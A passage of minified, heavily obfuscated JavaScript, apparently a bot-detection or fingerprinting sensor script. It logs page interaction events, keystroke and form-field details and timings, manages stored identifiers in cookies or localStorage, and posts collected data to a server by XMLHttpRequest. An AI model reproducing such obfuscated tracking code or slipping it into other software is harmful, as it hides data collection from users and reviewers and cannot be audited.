wLC=Rd()[Lz(VY)](Dk,I9,E5(E5(JB)),I5)[CX()[cR(Rs)](tI,lw,Zx,bp)](fDC,fY()[Ig(TK)].call(null,AQ,lx,MQ))[CX()[cR(Rs)](tI,Xw,KO,bp)](lq,Gd(typeof fY()[Ig(TV)],Gs('',[][[]]))?fY()[Ig(TK)](E5(E5(JB)),lx,MQ):fY()[Ig(Pk)].call(null,KO,z8C,Ox))[CX()[cR(Rs)](tI,Z6,Rs,bp)](WmC,gh(typeof fY()[Ig(tT)],'undefined')?fY()[Ig(Pk)](pb,E4,xCC):fY()[Ig(TK)].apply(null,[Zx,lx,MQ]))[CX()[cR(Rs)](tI,bU,Wg,bp)](zq,fY()[Ig(TK)](tE,lx,MQ))[CX()[cR(Rs)](tI,VY,Zk,bp)](TjC);if(Gd(typeof qI[cX()[Z2(Qs)](AQ,tr,BCC,lw,P9,Ap)],Gd(typeof Rd()[Lz(MJ)],Gs([],[][[]]))?Rd()[Lz(P9)](j9,lB,TK,gx):Rd()[Lz(d9)].apply(null,[h8C,nLC,tk,pJ]))&&gh(qI[cX()[Z2(Qs)].apply(null,[nb,tE,BCC,lw,P9,B2])],E5(E5(zt))))wLC=Rd()[Lz(VY)](Dk,I9,KO,R7)[CX()[cR(Rs)](tI,An,Cp,bp)](wLC,Gd(typeof Rd()[Lz(ME)],Gs('',[][[]]))?Rd()[Lz(rT)](VWC,TV,E5(E5(QV)),E5(JB)):Rd()[Lz(d9)](Xw,OSC,Uf,E5({})));TAC=Gs(Gs(Gs(Gs(Gs(TAC,fDC),lq),WmC),zq),TjC);GI=Rd()[Lz(VY)](Dk,I9,Zn,PX)[CX()[cR(Rs)].apply(null,[tI,KE,Zk,bp])](Gs(GI,wLC),Es()[nh(Fw)](E4,ps,JB,E5(QV),lx,sh));if(gh(lq,JB))lFC++;else KCC++;}}if(gh(lq,JB))lFC++;else KCC++;fDC++;var XNC;return XNC=Gf(BS,[Gd(typeof Rd()[Lz(Fw)],'undefined')?Rd()[Lz(ME)](mLC,kAC,JB,Z6):Rd()[Lz(d9)](rT,LlC,YV,sn),WmC,CX()[cR(pJ)](Ih,TR,E5([]),wr),bSC]),FX.pop(),XNC;}catch(Iq){FX.splice(qM(CjC,JB),Infinity,x3);}FX.pop();};var cWC=function(Jr,J8C,PmC){FX.push(ljC);try{var A8C=FX.length;var DcC=E5(E5(zt));var KDC=QV;var jmC=E5(E5(zt));if(VFC(cGC,EI)){if(E5(FAC[CX()[cR(TK)](Mq,E5(E5(QV)),E5(E5(JB)),Uk)])){jmC=E5(E5({}));FAC[CX()[cR(TK)](Mq,wb,tk,Uk)]=E5(E5({}));}var PcC;return PcC=Gf(BS,[Rd()[Lz(ME)].apply(null,[Lg,kAC,Cp,AQ]),KDC,Zh()[U7(I9)].apply(null,[wX,qs]),jmC]),FX.pop(),PcC;}var vLC=Jr?Jr:LZ[Zh()[U7(VY)](Dd,ME)][Fg()[x9(bH)](R7,UB,tb,Sm)];var TDC=vLC[CX()[cR(Gz)].apply(null,[Th,nb,f6,hO])];if(Y6(TDC,null))TDC=vLC[Zh()[U7(pJ)](A7,Z9)];var ZLC=YSC(TDC[CX()[cR(bp)].call(null,K9,E5(JB),cT,Zr)]);var MlC=Gd(ULC[mw()[B9(YV)](tk,cLC,VY,wb)](Jr&&Jr[CX()[cR(bp)](K9,lx,tr,Zr)]),fr(JB));if(E5(ZLC)&&E5(MlC)){var jFC;return jFC=Gf(BS,[Rd()[Lz(ME)].apply(null,[Lg,kAC,Hx,Z6]),KDC,Zh()[U7(I9)](wX,qs),jmC]),FX.pop(),jFC;}var U8C=hSC(TDC);var xlC=Rd()[Lz(VY)].call(null,mL,I9,nb,tb);var KcC=Rd()[Lz(VY)](mL,I9,E5(E5(QV)),q4);var wPC=Rd()[Lz(VY)](mL,I9,fX,P9);var gFC=Rd()[Lz(VY)].apply(null,[mL,I9,mp,KE]);if(gh(J8C,wR[O2])){xlC=vLC[gh(typeof qZ()[qE(sn)],Gs('',[][[]]))?qZ()[qE(JB)].call(null,fO,vH,qs):qZ()[qE(AQ)].apply(null,[CCC,Zx,p5])];KcC=vLC[Rd()[Lz(tE)].apply(null,[Vg,kx,vH,sn])];wPC=vLC[qZ()[qE(YR)].call(null,pJ,E5([]),vd)];gFC=vLC[Gd(typeof CX()[cR(Mh)],Gs('',[][[]]))?CX()[cR(bH)](Xf,O2,LB,O2):CX()[cR(sX)](FI,d9,tb,FcC)];}KDC=qM(wSC(),PmC);var nAC=(gh(typeof Rd()[Lz(Gz)],Gs('',[][[]]))?Rd()[Lz(d9)](B1,JU,E5(E5(QV)),Xw):Rd()[Lz(VY)].apply(null,[mL,I9,I9,kR]))[CX()[cR(Rs)].call(null,Dn,Fw,sB,bp)](cGC,fY()[Ig(TK)](E5(JB),lx,fE))[Gd(typeof CX()[cR(Kp)],'undefined')?CX()[cR(Rs)](Dn,E5(E5({})),k6,bp):CX()[cR(sX)].apply(null,[WV,E5(JB),Ds,VJ])](J8C,Gd(typeof fY()[Ig(UX)],Gs([],[][[]]))?fY()[Ig(TK)](E5(E5(QV)),lx,fE):fY()[Ig(Pk)](Xw,bp,zjC))[CX()[cR(Rs)](Dn,E5(JB),Uf,bp)](xlC,fY()[Ig(TK)](pb,lx,fE))[CX()[cR(Rs)](Dn,k6,sx,bp)](KcC,fY()[Ig(TK)](E5(E5(JB)),lx,fE))[CX()[cR(Rs)](Dn,Bv,Wg,bp)](wPC,fY()[Ig(TK)](bU,lx,fE))[gh(typeof CX()[cR(I9)],Gs('',[][[]]))?CX()[cR(sX)](qSC,E5(QV),Qs,bv):CX()[cR(Rs)](Dn,E5(E5({})),E5(JB),bp)](gFC,Gd(typeof fY()[Ig(l3)],Gs('',[][[]]))?fY()[Ig(TK)](N9,lx,fE):fY()[Ig(Pk)](RO,AQ,Vn))[CX()[cR(Rs)](Dn,Zx,kR,bp)](KDC,fY()[Ig(TK)](VY,lx,fE))[CX()[cR(Rs)](Dn,E5(E5([])),KE,bp)](U8C);fCC=Rd()[Lz(VY)].apply(null,[mL,I9,Wr,E5(E5(QV))])[CX()[cR(Rs)](Dn,qx,Hx,bp)](Gs(fCC,nAC),Es()[nh(Fw)](E4,xn,JB,E5(E5(JB)),tE,TV));cGC++;var WDC;return WDC=Gf(BS,[Rd()[Lz(ME)].call(null,Lg,kAC,Fw,LB),KDC,Zh()[U7(I9)](wX,qs),jmC]),FX.pop(),WDC;}catch(Mr){FX.splice(qM(A8C,JB),Infinity,ljC);}FX.pop();};var NBC=function(tRC,OYC){FX.push(v4);try{var Q2C=FX.length;var GwC=E5({});var H0C=QV;var hVC=E5(TC);if(VFC(LZ[Gd(typeof Zh()[U7(Wr)],Gs([],[][[]]))?Zh()[U7(c5)](YE,PB):Zh()[U7(Ds)].call(null,b2C,gb)][CX()[cR(nb)](Gh,Qs,E5(E5({})),vH)](BI)[CX()[cR(QV)](Vh,YR,E5([]),KO)],B8C)){var zwC;return zwC=Gf(BS,[Rd()[Lz(ME)](AV,kAC,tk,E5(E5({}))),H0C,Zh()[U7(I9)].apply(null,[jE,qs]),hVC]),FX.pop(),zwC;}var bfC=tRC?tRC:LZ[Zh()[U7(VY)](EH,ME)][Fg()[x9(bH)].call(null,bU,UB,qs,Od)];var KYC=bfC[CX()[cR(Gz)].call(null,ph,E5(E5({})),nB,hO)];if(Y6(KYC,null))KYC=bfC[Zh()[U7(pJ)](KV,Z9)];if(KYC[Rd()[Lz(f6)].apply(null,[fj,pJ,Fw,E5([])])]&&Gd(KYC[gh(typeof Rd()[Lz(l3)],Gs('',[][[]]))?Rd()[Lz(d9)].call(null,szC,v4,kR,TE):Rd()[Lz(f6)].apply(null,[fj,pJ,Ap,tr])][Rd()[Lz(B7)].apply(null,[OV,Ds,cT,I9])](),Gd(typeof qZ()[qE(sn)],'undefined')?qZ()[qE(fX)].apply(null,[D1,KE,z8]):qZ()[qE(JB)](lv,Cp,V7))){var sEC;return sEC=Gf(BS,[Rd()[Lz(ME)](AV,kAC,tr,mp),H0C,Gd(typeof Zh()[U7(Zx)],Gs('',[][[]]))?Zh()[U7(I9)](jE,qs):Zh()[U7(Ds)].apply(null,[Ar,MZC]),hVC]),FX.pop(),sEC;}var MwC=jDC(KYC);var mfC=MwC[qZ()[qE(Cp)](Fn,E5(JB),sz)];var LfC=MwC[Fg()[x9(Wr)].apply(null,[E5([]),Kp,LB,OH])];var AfC=hSC(KYC);var zZC=QV;var H9C=QV;var twC=QV;var qsC=QV;if(Gd(LfC,Wg)&&Gd(LfC,R7)){zZC=gh(KYC[cX()[Z2(QV)](Wr,Hx,D2,v7,sB,Fw)],undefined)?QV:KYC[cX()[Z2(QV)](wb,PX,D2,v7,sB,O2)][CX()[cR(QV)](Vh,f6,JB,KO)];H9C=JBC(KYC[cX()[Z2(QV)].apply(null,[E5(QV),tr,D2,v7,sB,ME])]);twC=ZXC(KYC[cX()[Z2(QV)](O2,pb,D2,v7,sB,AQ)]);qsC=K2C(KYC[cX()[Z2(QV)](MJ,tb,D2,v7,sB,l3)]);}if(LfC){if(E5(QsC[LfC])){QsC[LfC]=mfC;}else if(Gd(QsC[LfC],mfC)){LfC=MSC[Zh()[U7(tT)].apply(null,[GE,fg])];}}H0C=qM(wSC(),OYC);if(KYC[Gd(typeof cX()[Z2(Qs)],'undefined')?cX()[Z2(QV)].call(null,tb,vH,D2,v7,sB,LB):cX()[Z2(JB)].call(null,tT,vH,SNC,bK,ALC,JB)]&&KYC[Gd(typeof cX()[Z2(R7)],Gs([],[][[]]))?cX()[Z2(QV)].apply(null,[I9,Rs,D2,v7,sB,lB]):cX()[Z2(JB)](E5(QV),sn,QWC,Nr,z6,E5(E5(QV)))][CX()[cR(QV)].apply(null,[Vh,N9,f6,KO])]){BI[mfC]=Gf(BS,[Rp()[Qk(Qs)].apply(null,[Qs,G3,E5(E5(JB)),d9,Ul]),AfC,Rd()[Lz(Bv)].call(null,q7,bH,PB,VY),mfC,j6()[nn(Ds)](OK,D2,An,c5),zZC,Gd(typeof Fg()[x9(tT)],Gs([],[][[]]))?Fg()[x9(KU)].call(null,Wr,KE,RO,X2):Fg()[x9(sB)].apply(null,[WX,DK,Gz,jg]),H9C,gh(typeof qZ()[qE(Zk)],Gs([],[][[]]))?qZ()[qE(JB)](rO,lx,hfC):qZ()[qE(Ap)].apply(null,[k6,Mh,rZ]),twC,fY()[Ig(rT)](YV,fg,rE),qsC,Rd()[Lz(ME)](AV,kAC,mp,E5({})),H0C,CX()[cR(gB)](Lt,E5([]),E5([]),sh),LfC]);}else{delete BI[mfC];}var bXC;return bXC=Gf(BS,[Rd()[Lz(ME)](AV,kAC,mp,E5(E5({}))),H0C,Zh()[U7(I9)].call(null,jE,qs),hVC]),FX.pop(),bXC;}catch(vZC){FX.splice(qM(Q2C,JB),Infinity,v4);}FX.pop();};var EfC=function(){return [TCC,DAC,OAC,TAC];};var DgC=function(){return [ZFC,Dq,ONC,fDC];};var fBC=function(){FX.push(HQ);var WwC=LZ[Zh()[U7(c5)].call(null,w5,PB)][cX()[Z2(Ds)].apply(null,[TV,tk,FI,rd,sX,sh])](BI)[Rp()[Qk(sn)].call(null,tk,lDC,Ws,sX,s2C)](function(G0C,m2C){return ZmC.apply(this,[PS,arguments]);},Rd()[Lz(VY)](nL,I9,Hx,E5(E5([]))));var ZEC;return FX.pop(),ZEC=[qCC,YlC,FmC,GI,fCC,WwC],ZEC;};var LGC=function(vRC){FX.push(JcC);var XsC=LZ[fY()[Ig(Fw)](YR,wO,Ys)][Zh()[U7(TV)](MH,Rs)];if(Y6(LZ[fY()[Ig(Fw)].call(null,Pk,wO,Ys)][Zh()[U7(TV)](MH,Rs)],null)){var Y5C;return FX.pop(),Y5C=QV,Y5C;}var s0C=XsC[Fg()[x9(ME)](Kp,np,Mh,JcC)](gh(typeof CX()[cR(d9)],Gs('',[][[]]))?CX()[cR(sX)](V6,E5(QV),E5(E5({})),H1):CX()[cR(bp)](Qw,E5(JB),vV,Zr));var z2C=Y6(s0C,null)?fr(JB):qXC(s0C);if(gh(z2C,JB)&&cV(QLC,YV)&&gh(vRC,fr(Wg))){var rhC;return FX.pop(),rhC=JB,rhC;}else{var swC;return FX.pop(),swC=QV,swC;}FX.pop();};var shC=function(xYC){var fXC=E5({});var O0C=QNC;var chC=tWC;var I2C=QV;var T5C=JB;var S5C=ZmC(nW,[]);FX.push(Er);var hzC=E5(TC);var wGC=qNC(EPC);if(xYC||wGC){var F7C;return F7C=Gf(BS,[CX()[cR(nb)](w9,nb,pb,vH),ltC(),Rd()[Lz(WX)].call(null,GJ,UB,Xw,TR),wGC||S5C,Zh()[U7(rT)].call(null,W4,Nb),fXC,Fg()[x9(TV)](R7,rT,Z9,Ck),hzC]),FX.pop(),F7C;}if(ZmC(wS,[])){var rVC=LZ[gh(typeof Zh()[U7(tr)],Gs([],[][[]]))?Zh()[U7(Ds)](NRC,FGC):Zh()[U7(VY)](rE,ME)][CX()[cR(l3)](M9,E5({}),YV,PX)][gh(typeof Fg()[x9(P9)],Gs([],[][[]]))?Fg()[x9(sB)](E5(E5({})),KGC,E5({}),CYC):Fg()[x9(rT)](E5(E5(QV)),LB,Fw,lH)](Gs(czC,RZC));var BXC=LZ[Zh()[U7(VY)].call(null,rE,ME)][CX()[cR(l3)](M9,E5(E5(JB)),Mp,PX)][Gd(typeof Fg()[x9(TE)],'undefined')?Fg()[x9(rT)].apply(null,[sx,LB,E5(E5(JB)),lH]):Fg()[x9(sB)].apply(null,[Mh,cFC,UX,P0C])](Gs(czC,UEC));var t9C=LZ[gh(typeof Zh()[U7(QV)],'undefined')?Zh()[U7(Ds)].call(null,Nb,AjC):Zh()[U7(VY)](rE,ME)][CX()[cR(l3)](M9,gx,q4,PX)][Fg()[x9(rT)](WX,LB,tr,lH)](Gs(czC,mhC));if(E5(rVC)&&E5(BXC)&&E5(t9C)){hzC=E5(E5([]));var L7C;return L7C=Gf(BS,[CX()[cR(nb)](w9,mp,sn,vH),[O0C,chC],Rd()[Lz(WX)](GJ,UB,Ws,Wg),S5C,gh(typeof Zh()[U7(KO)],Gs('',[][[]]))?Zh()[U7(Ds)].call(null,DZC,KXC):Zh()[U7(rT)](W4,Nb),fXC,Gd(typeof Fg()[x9(Mh)],'undefined')?Fg()[x9(TV)].apply(null,[gB,rT,qx,Ck]):Fg()[x9(sB)].apply(null,[Z9,Zp,Mh,D1]),hzC]),FX.pop(),L7C;}else{if(rVC&&Gd(rVC[gh(typeof mw()[B9(Fw)],Gs([],[][[]]))?mw()[B9(LB)].call(null,wb,sNC,tT,lw):mw()[B9(YV)](wk,hfC,VY,wb)](qZ()[qE(rT)].call(null,kx,PX,LK)),fr(JB))&&E5(LZ[qZ()[qE(lw)](gB,E5(QV),s5)](LZ[Zh()[U7(Fw)](zGC,wO)](rVC[qZ()[qE(Hx)].apply(null,[Wr,qs,IZ])](qZ()[qE(rT)](kx,fg,LK))[QV],MN[qZ()[qE(jz)](vb,Wr,ZtC)]())))&&E5(LZ[qZ()[qE(lw)](gB,WX,s5)](LZ[Zh()[U7(Fw)].apply(null,[zGC,wO])](rVC[qZ()[qE(Hx)](Wr,cT,IZ)](qZ()[qE(rT)](kx,q4,LK))[JB],Ds)))){I2C=LZ[Zh()[U7(Fw)](zGC,wO)](rVC[qZ()[qE(Hx)].call(null,Wr,sx,IZ)](Gd(typeof qZ()[qE(Bv)],Gs('',[][[]]))?qZ()[qE(rT)].call(null,kx,cT,LK):qZ()[qE(JB)].apply(null,[Yb,sn,X2C]))[QV],wR[KO]);T5C=LZ[Gd(typeof Zh()[U7(vH)],'undefined')?Zh()[U7(Fw)](zGC,wO):Zh()[U7(Ds)](YR,UT)](rVC[gh(typeof qZ()[qE(Gz)],'undefined')?qZ()[qE(JB)](jg,Zn,Ck):qZ()[qE(Hx)](Wr,tE,IZ)](qZ()[qE(rT)].call(null,kx,rT,LK))[JB],Ds);}else{fXC=E5(E5([]));}if(BXC&&Gd(BXC[mw()[B9(YV)].apply(null,[gB,hfC,VY,wb])](gh(typeof qZ()[qE(QV)],Gs([],[][[]]))?qZ()[qE(JB)](Bd,Rs,RjC):qZ()[qE(rT)].apply(null,[kx,tE,LK])),fr(JB))&&E5(LZ[qZ()[qE(lw)](gB,gx,s5)](LZ[Gd(typeof Zh()[U7(Z9)],'undefined')?Zh()[U7(Fw)].call(null,zGC,wO):Zh()[U7(Ds)](Tr,gVC)](BXC[qZ()[qE(Hx)].call(null,Wr,R7,IZ)](qZ()[qE(rT)](kx,mp,LK))[QV],Ds)))&&E5(LZ[gh(typeof qZ()[qE(KU)],'undefined')?qZ()[qE(JB)](t2C,Pk,MPC):qZ()[qE(lw)].call(null,gB,Qs,s5)](LZ[Zh()[U7(Fw)](zGC,wO)](BXC[qZ()[qE(Hx)](Wr,KE,IZ)](qZ()[qE(rT)](kx,lB,LK))[wR[JB]],MN[qZ()[qE(jz)](vb,E5(E5(QV)),ZtC)]())))){O0C=LZ[gh(typeof Zh()[U7(nb)],Gs([],[][[]]))?Zh()[U7(Ds)].call(null,ZVC,Ds):Zh()[U7(Fw)].call(null,zGC,wO)](BXC[qZ()[qE(Hx)].call(null,Wr,tE,IZ)](qZ()[qE(rT)].call(null,kx,x7,LK))[QV],Ds);}else{fXC=E5(E5({}));}if(t9C&&gh(typeof t9C,fY()[Ig(Xw)].call(null,Ws,rT,DT))){S5C=t9C;}else{fXC=E5(zt);S5C=t9C||S5C;}}}else{I2C=mEC;T5C=cZC;O0C=RgC;chC=lRC;S5C=BhC;}if(E5(fXC)){if(cV(wSC(),Gr(I2C,vn))){hzC=E5(E5({}));var HRC;return HRC=Gf(BS,[CX()[cR(nb)].call(null,w9,kR,KO,vH),[QNC,tWC],Rd()[Lz(WX)](GJ,UB,Zx,E5({})),ZmC(nW,[]),Zh()[U7(rT)](W4,Nb),fXC,Fg()[x9(TV)](KU,rT,vV,Ck),hzC]),FX.pop(),HRC;}else{if(cV(wSC(),qM(Gr(I2C,vn),BQ(Gr(Gr(Ds,T5C),vn),wR[N9])))){hzC=E5(zt);}var FhC;return FhC=Gf(BS,[CX()[cR(nb)].apply(null,[w9,d9,sn,vH]),[O0C,chC],Rd()[Lz(WX)](GJ,UB,Zn,O2),S5C,Zh()[U7(rT)].apply(null,[W4,Nb]),fXC,Fg()[x9(TV)](Kp,rT,E5(E5(JB)),Ck),hzC]),FX.pop(),FhC;}}var vVC;return vVC=Gf(BS,[CX()[cR(nb)](w9,E5(E5({})),E5(E5(QV)),vH),[O0C,chC],Rd()[Lz(WX)].apply(null,[GJ,UB,E5(E5({})),k6]),S5C,Zh()[U7(rT)](W4,Nb),fXC,Fg()[x9(TV)](E5(QV),rT,E5([]),Ck),hzC]),FX.pop(),vVC;};var fwC=function(){FX.push(sx);var R5C=cV(arguments[Gd(typeof CX()[cR(WX)],'undefined')?CX()[cR(QV)](F1,E5(E5(QV)),E5(E5(JB)),KO):CX()[cR(sX)](M3,Kp,E5({}),GPC)],QV)&&Gd(arguments[QV],undefined)?arguments[QV]:E5(E5(zt));X5C=Gd(typeof Rd()[Lz(PB)],Gs('',[][[]]))?Rd()[Lz(VY)](qSC,I9,E5(E5(JB)),B7):Rd()[Lz(d9)](Us,TT,fX,TK);QfC=fr(JB);var kzC=ZmC(wS,[]);if(E5(R5C)){if(kzC){LZ[Zh()[U7(VY)](AJ,ME)][Gd(typeof CX()[cR(f6)],'undefined')?CX()[cR(l3)](hU,PB,E5({}),PX):CX()[cR(sX)](n0C,B2,tb,G2C)][Gd(typeof qZ()[qE(Mh)],Gs('',[][[]]))?qZ()[qE(l9)](jz,LB,vYC):qZ()[qE(JB)].apply(null,[tM,E5([]),r2C])](GEC);LZ[Zh()[U7(VY)].call(null,AJ,ME)][CX()[cR(l3)](hU,l3,E5([]),PX)][qZ()[qE(l9)](jz,YV,vYC)](qwC);}var jwC;return FX.pop(),jwC=E5(TC),jwC;}var dwC=UcC();if(dwC){if(QFC(dwC,Rp()[Qk(Z9)](Z6,If,vH,Wg,WB))){X5C=dwC;QfC=fr(JB);if(kzC){var z0C=LZ[Zh()[U7(VY)](AJ,ME)][CX()[cR(l3)].call(null,hU,x7,qs,PX)][Fg()[x9(rT)](lw,LB,Rs,EDC)](GEC);var SVC=LZ[Zh()[U7(VY)].call(null,AJ,ME)][CX()[cR(l3)].apply(null,[hU,E5(E5([])),E5(E5([])),PX])][Gd(typeof Fg()[x9(Wg)],Gs('',[][[]]))?Fg()[x9(rT)].call(null,jz,LB,TR,EDC):Fg()[x9(sB)].apply(null,[E5(E5({})),YgC,x7,UBC])](qwC);if(Gd(X5C,z0C)||E5(QFC(z0C,SVC))){LZ[Zh()[U7(VY)](AJ,ME)][CX()[cR(l3)].apply(null,[hU,Xw,fO,PX])][Es()[nh(Qs)](mJ,qq,VY,E5(QV),Cp,sn)](GEC,X5C);LZ[Zh()[U7(VY)].apply(null,[AJ,ME])][CX()[cR(l3)].apply(null,[hU,Wg,Z9,PX])][Es()[nh(Qs)].call(null,mJ,qq,VY,l3,qx,zJ)](qwC,QfC);}}}else if(kzC){var h2C=LZ[Gd(typeof Zh()[U7(bp)],Gs('',[][[]]))?Zh()[U7(VY)].call(null,AJ,ME):Zh()[U7(Ds)](zcC,mYC)][CX()[cR(l3)].apply(null,[hU,nB,Z9,PX])][gh(typeof Fg()[x9(bp)],Gs('',[][[]]))?Fg()[x9(sB)](cT,C3,Mh,BYC):Fg()[x9(rT)](kR,LB,sx,EDC)](qwC);if(h2C&&gh(h2C,Rp()[Qk(Z9)](bH,If,E5([]),Wg,WB))){LZ[Zh()[U7(VY)](AJ,ME)][CX()[cR(l3)](hU,E5(QV),MJ,PX)][Gd(typeof qZ()[qE(Mh)],'undefined')?qZ()[qE(l9)].call(null,jz,E5(E5([])),vYC):qZ()[qE(JB)].call(null,ljC,I5,fk)](GEC);LZ[Zh()[U7(VY)](AJ,ME)][CX()[cR(l3)].apply(null,[hU,E5(E5({})),Fw,PX])][qZ()[qE(l9)](jz,lx,vYC)](qwC);X5C=Rd()[Lz(VY)](qSC,I9,E5([]),sh);QfC=fr(JB);}}}if(kzC){X5C=LZ[Gd(typeof Zh()[U7(B7)],Gs('',[][[]]))?Zh()[U7(VY)].call(null,AJ,ME):Zh()[U7(Ds)](l7C,xq)][CX()[cR(l3)](hU,qs,sh,PX)][Fg()[x9(rT)].apply(null,[vH,LB,TR,EDC])](GEC);QfC=LZ[Zh()[U7(VY)](AJ,ME)][CX()[cR(l3)](hU,E5([]),Pk,PX)][Fg()[x9(rT)](vV,LB,zJ,EDC)](qwC);if(E5(QFC(X5C,QfC))){LZ[Zh()[U7(VY)].apply(null,[AJ,ME])][Gd(typeof CX()[cR(d9)],'undefined')?CX()[cR(l3)](hU,I9,Kp,PX):CX()[cR(sX)](Ik,q4,P9,JhC)][qZ()[qE(l9)](jz,jz,vYC)](GEC);LZ[Zh()[U7(VY)](AJ,ME)][CX()[cR(l3)].call(null,hU,TR,pJ,PX)][qZ()[qE(l9)](jz,E5(JB),vYC)](qwC);X5C=Rd()[Lz(VY)](qSC,I9,E5([]),E5(E5(QV)));QfC=fr(JB);}}var q9C;return FX.pop(),q9C=QFC(X5C,QfC),q9C;};var b5C=function(O9C){FX.push(qd);if(O9C[Zh()[U7(WX)](f0C,gx)](P2C)){var Q5C=O9C[P2C];if(E5(Q5C)){FX.pop();return;}var dgC=Q5C[gh(typeof qZ()[qE(ME)],Gs('',[][[]]))?qZ()[qE(JB)](lU,nB,zk):qZ()[qE(Hx)](Wr,Wg,Rt)](qZ()[qE(rT)].call(null,kx,An,csC));if(VFC(dgC[CX()[cR(QV)].apply(null,[Sq,E5(QV),E5(E5(QV)),KO])],wR[Wg])){X5C=dgC[QV];QfC=dgC[JB];if(ZmC(wS,[])){try{var JsC=FX.length;var SZC=E5(E5(zt));LZ[Zh()[U7(VY)](PGC,ME)][gh(typeof CX()[cR(Ap)],Gs('',[][[]]))?CX()[cR(sX)].call(null,XQ,KO,GX,XGC):CX()[cR(l3)].call(null,Fx,k6,E5(JB),PX)][gh(typeof Es()[nh(YV)],'undefined')?Es()[nh(c5)].apply(null,[QM,T1,mv,TV,E5({}),nB]):Es()[nh(Qs)].apply(null,[mJ,PhC,VY,jz,I9,YV])](GEC,X5C);LZ[gh(typeof Zh()[U7(AQ)],Gs('',[][[]]))?Zh()[U7(Ds)].call(null,WV,Px):Zh()[U7(VY)](PGC,ME)][gh(typeof CX()[cR(fO)],Gs('',[][[]]))?CX()[cR(sX)](GLC,sB,lw,tXC):CX()[cR(l3)].call(null,Fx,zJ,pJ,PX)][Gd(typeof Es()[nh(Z9)],Gs(gh(typeof Rd()[Lz(P9)],Gs([],[][[]]))?Rd()[Lz(d9)].apply(null,[b1,cLC,E5({}),Gz]):Rd()[Lz(VY)](dzC,I9,PB,pJ),[][[]]))?Es()[nh(Qs)](mJ,PhC,VY,E5(E5([])),Hx,d9):Es()[nh(c5)](UfC,E3,FZC,Pk,tk,l3)](qwC,QfC);}catch(vGC){FX.splice(qM(JsC,JB),Infinity,qd);}}}}FX.pop();};var HGC=function(CZC,ZzC){var BGC=kwC;var U2C=TsC(ZzC);FX.push(GRC);var JgC=Rd()[Lz(VY)](SD,I9,Zx,f6)[gh(typeof CX()[cR(ME)],Gs('',[][[]]))?CX()[cR(sX)].apply(null,[E3,KU,E5({}),FQ]):CX()[cR(Rs)](sE,tr,tb,bp)](LZ[gh(typeof fY()[Ig(MJ)],Gs('',[][[]]))?fY()[Ig(Pk)].call(null,E5(QV),LQ,MJ):fY()[Ig(Fw)](lx,wO,vw)][gh(typeof Rd()[Lz(Qs)],'undefined')?Rd()[Lz(d9)](pjC,vK,Rs,E5(QV)):Rd()[Lz(B2)].call(null,vd,Rs,PX,I9)][gh(typeof Fg()[x9(lw)],Gs([],[][[]]))?Fg()[x9(sB)](c5,Z0C,LB,q3):Fg()[x9(tr)].call(null,KO,G3,TR,JY)],Rd()[Lz(YR)](bV,RO,nB,tT))[CX()[cR(Rs)](sE,E5(E5([])),tT,bp)](LZ[fY()[Ig(Fw)](Ws,wO,vw)][Rd()[Lz(B2)](vd,Rs,tT,E5({}))][gh(typeof j6()[nn(sn)],Gs(Rd()[Lz(VY)](SD,I9,lB,An),[][[]]))?j6()[nn(sX)](tE,mtC,k6,BCC):j6()[nn(YV)].apply(null,[QV,Vf,Pk,UX])],Es()[nh(sn)](KO,AYC,LB,B7,sn,jz))[CX()[cR(Rs)].call(null,sE,q4,E5([]),bp)](CZC,Zh()[U7(Mh)](Nf,T1))[CX()[cR(Rs)](sE,Hx,YR,bp)](BGC);if(U2C){JgC+=fY()[Ig(Mh)](PX,Ws,vE)[Gd(typeof CX()[cR(Kp)],Gs([],[][[]]))?CX()[cR(Rs)](sE,Ap,E5(E5(QV)),bp):CX()[cR(sX)](fE,bH,Rs,tmC)](U2C);}var RsC=p9C();RsC[Zh()[U7(Zk)].apply(null,[OV,j1])](Gd(typeof CX()[cR(Kp)],Gs('',[][[]]))?CX()[cR(Wr)].apply(null,[xD,tT,vV,l9]):CX()[cR(sX)](IEC,Bv,E5(QV),BtC),JgC,E5(zt));RsC[CX()[cR(KU)].call(null,CH,gx,Fw,tv)]=function(){FX.push(YmC);cV(RsC[Zh()[U7(tE)].call(null,mv,An)],wR[c5])&&MBC&&MBC(RsC);FX.pop();};RsC[Zh()[U7(f6)](v5,GX)]();FX.pop();};var IwC=function(QwC){FX.push(pO);var rgC=cV(arguments[CX()[cR(QV)](Wh,YR,VY,KO)],JB)&&Gd(arguments[MN[Rd()[Lz(Wr)].call(null,WE,YV,I9,JB)]()],undefined)?arguments[JB]:E5(TC);var ZwC=cV(arguments[CX()[cR(QV)].call(null,Wh,bU,sh,KO)],Wg)&&Gd(arguments[Wg],undefined)?arguments[Wg]:E5({});var Q9C=new (LZ[Fg()[x9(Zk)](E5([]),Uk,E5([]),gl)])();if(rgC){Q9C[Rd()[Lz(fX)].call(null,Hw,mp,tT,vH)](Rd()[Lz(Cp)].apply(null,[sVC,hO,KE,PX]));}if(ZwC){Q9C[Gd(typeof Rd()[Lz(Kp)],Gs('',[][[]]))?Rd()[Lz(fX)](Hw,mp,E5(E5({})),zJ):Rd()[Lz(d9)](JFC,fJ,KO,VY)](gh(typeof Zh()[U7(Wr)],Gs([],[][[]]))?Zh()[U7(Ds)](jZC,Rq):Zh()[U7(B7)].call(null,Hk,Uf));}if(cV(Q9C[fY()[Ig(Zk)](E5(QV),AQ,PfC)],QV)){try{var IhC=FX.length;var ORC=E5(E5(zt));HGC(LZ[fY()[Ig(UX)](E5(E5(JB)),fO,GY)][gh(typeof CX()[cR(KU)],Gs([],[][[]]))?CX()[cR(sX)].apply(null,[t4,E5(JB),nb,gCC]):CX()[cR(ME)].call(null,j9,l9,lB,d9)](Q9C)[Rd()[Lz(Xw)].call(null,hh,Zr,B2,P9)](fY()[Ig(TK)].call(null,tk,lx,gp)),QwC);}catch(lVC){FX.splice(qM(IhC,JB),Infinity,pO);}}FX.pop();};var l9C=function(){return X5C;};var TsC=function(ShC){var AZC=null;FX.push(Ck);try{var jhC=FX.length;var gzC=E5(TC);if(ShC){AZC=xLC();}if(E5(AZC)&&ZmC(wS,[])){AZC=LZ[gh(typeof Zh()[U7(TK)],Gs('',[][[]]))?Zh()[U7(Ds)](qPC,zQ):Zh()[U7(VY)](t9,ME)][Gd(typeof CX()[cR(Kp)],Gs('',[][[]]))?CX()[cR(l3)](ZH,Cp,E5(E5(QV)),PX):CX()[cR(sX)].call(null,Fp,Zx,q4,mJ)][gh(typeof 